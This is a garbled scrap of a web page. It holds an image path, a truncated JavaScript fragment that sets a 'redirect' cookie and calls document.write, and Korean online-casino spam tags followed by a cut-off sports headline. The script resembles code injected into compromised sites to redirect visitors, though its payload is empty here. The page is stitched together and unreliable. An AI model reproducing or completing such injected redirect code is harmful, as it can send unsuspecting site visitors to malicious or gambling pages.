
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
온라인카지노
,
인터넷카지노
,
주사위 예스카지노 오
바마카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
셀틱과 나머지 랭킹 1 위가 경쟁에